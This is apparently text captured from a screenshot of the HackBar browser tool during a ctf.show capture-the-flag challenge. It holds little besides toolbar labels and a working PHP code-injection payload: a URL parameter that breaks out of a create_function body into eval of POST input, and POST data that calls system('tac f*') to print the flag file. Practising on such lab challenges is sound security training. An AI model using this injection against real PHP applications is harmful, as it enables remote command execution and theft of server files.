 Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
https://99aef282-d60e-4bf9-9cdb-981363b63fee.challenge.ctf.show/?show=echo 123;}eval($_POST['a']);//
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
ctf=%5ccreate_function&a=system('tac f*');